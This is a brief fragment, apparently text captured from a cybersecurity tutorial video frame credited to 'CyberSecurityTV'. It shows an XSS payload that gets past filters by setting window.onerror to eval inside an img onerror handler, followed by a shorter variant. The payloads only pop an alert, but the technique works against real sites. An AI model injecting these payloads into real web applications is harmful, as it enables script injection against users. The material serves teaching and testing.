 CyberSecurityTV
<img src=a
onerror=“window.onerror=eval;throw’=alert\x281\x29’”>
Simple Version: onerror=alert;throw 1;